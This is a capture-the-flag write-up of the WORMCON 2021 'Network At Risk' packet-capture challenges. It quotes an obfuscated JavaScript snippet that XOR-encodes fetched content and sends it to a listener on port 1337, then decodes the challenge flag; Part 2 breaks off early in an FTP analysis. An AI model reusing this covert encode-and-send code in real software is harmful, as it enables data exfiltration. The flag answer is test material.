WORMCON 2021 Networking Challenges
Network At Risk : Part 1
We are in danger again we got a incident report by our system and after that we
capture the network traffic but I think this is not a normal and easy one we have
to do deep analysis but due to shortage of time I am giving the task to you.
Hope you will find something intresting.

This series of challenges starts out with a deep inspection. Looking through the packet capture reveals a lot of traffic, mostly TLS traffic. Since we do not have any keys provided, we should start out by filtering out TLS traffic.

This greatly reduces our search field and brings to light some oddities. We see some traffic on 127.0.0.1 port 1337, which by virtue of port choice, is suspicious. Let’s filter down to only traffic on port 1337.

Here we see a bunch of HTTP requests for a website hosted on localhost. Also an especially weird request near the end for a url containing
7s3s65s12s16s92s0s75s28s33s7s67s43s89s66s12s30s92s71s62s0s7s8s3s43s61s71s91s64s73s16s114s81s17
These are odd enough to warrant further investigation. So, the next step is to extract all the files. This is easily done on Wireshark by going - File > Export Objects > HTTP - and then hitting save all.

To see if there is any direct correlation between the localhost traffic and these files we can search them for any weird relations.

After grepping, we can see a weird line in only a single file. Let’s explore this code further. For simplicity and sanity I will only examine the important bits and try to prettyify it a bit.
function g3tTh3Wh4T(url){
			var request = new XMLHttpRequest();
		  request.open('GET', url, true);
			request.send(null);
			request.onreadystatechange = function () {
			     if (request.readyState === 4 && request.status === 200) {
					        var type = request.getResponseHeader('Content-Type');
									if (type.indexOf("text") !== 1) {
                      a4sSiIgGn_vVa4lLuUe(request.responseText);
										  fetch('http://127.0.0.1:1337?' + enCrYpTX0r(CONTENT,k3Y) );
                      }
          }
      }
}
g3tTh3Wh4T('https://bot.vulnfreak.org/test.txt');
This code is a real mess to look at, but here is the segment in question. At the final line we can see a call to the function g3tTh3Wh4T with a url as an argument. The url here leads to a mostly blank site with no further hints on it. However inside the g3tTh3Wh4T function, there is a reference to an enCrYpTX0r function, an argument CONTENT, and an argument k3Y.
let CONTENT ='';
function a4sSiIgGn_vVa4lLuUe(text){
    CONTENT  = text ;
    return 1
}
A search for CONTENT reveals this function which assigns some string value to content. In the previous segment of code this function is called using request.responseText. This means at one point the website had supplied the proper value to set CONTENT to.
} var k3Y=xgrts + cftg;;function _t(e, t, n, r) {
Next k3Y is set to some addition of variables.
});let cftg="Us3th1S";function P(e, t) {

[...]

}); let xgrts = "pl3as3n0t";function tt(e, t, n, r, i) {
So supposedly, the value of k3Y has a resulting value of “pl3as3n0tUs3th1S”.
function enCrYpTX0r(text, key) {
    return Array.from(
					text,
				  (c, i) => (c.charCodeAt() ^ key.charCodeAt(i % key.length))
					).join('s');
}
Finally, enCrYpTX0r appears to take CONTENT and XOR each letter with a corresponding letter in k3Y. At the same time, it places an ‘s’ between each of the resulting values. This explains the weird uri from earlier! The next step is to reverse this encoding. First, remove all the ‘s’s and next, XOR each number with the corresponding value in k3Y.
7 3 65 12 16 92 0 75 28 33 7 67 43 89 66 12 30 92 71 62 0 7 8 3 43 61 71 91 64 73 16 114 81 17
p l  3  a  s  3 n  0  t  U s  3  t  h  1  S  p  l  3  a s 3 n 0  t  U  s  3  t  h  1   S  p  l  XOR
-----------------------------------------------------------------------------------------------
w o  r  m  c  o n  {  h  t t  p  _  1  s  _  n  0  t  _ s 4 f 3  _  h  4  h  4  !  !   !  !  }
Deocding it all results in the flag.
Network At Risk : Part 2
This is the another network traffic we capture for the another network we followed
the same process you told us in previous one but that doesn't work in this case can
you help us out in this also.


In part 2 we have another packet capture with a bunch of TLS. To start out, let’s filter out the TLS packets to see a bit better.
After a bit of searching, we can see the start of an FTP session. FTP is usually quite juicy, so let’s quickly follow the session’s TCP stream and see what happens.

